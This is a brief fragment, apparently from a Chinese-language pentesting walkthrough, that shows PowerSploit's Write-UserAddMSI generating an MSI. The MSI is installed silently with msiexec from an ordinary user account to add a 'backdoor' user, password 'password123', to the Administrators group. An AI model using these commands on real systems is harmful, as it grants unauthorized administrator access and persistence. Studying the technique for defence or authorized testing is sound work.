 PS C:\PowerSploit-3.0.0\Privesc> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\PowerSploit-3.0.0\Privesc>msiexec /q /i UserAdd.msi 以普通用户权限运行
C:\PowerSploit-3.0.0\Privesc>
User Add
Username
backdoor
Password
password123
Group
Administrators
Create